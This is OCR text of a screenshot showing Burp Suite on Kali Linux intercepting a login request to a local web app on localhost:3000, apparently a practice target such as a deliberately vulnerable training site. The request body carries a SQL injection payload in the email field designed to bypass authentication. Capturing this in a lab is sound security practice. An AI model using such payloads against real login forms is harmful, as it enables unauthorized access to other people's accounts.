 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:14
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 72
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: close
19
20 {
"email":"Bender' AND password = ' ' OR 1=1--",
"password":"dsdsdfsfsfs"
}
? Search... 0 matches
Right Ctrl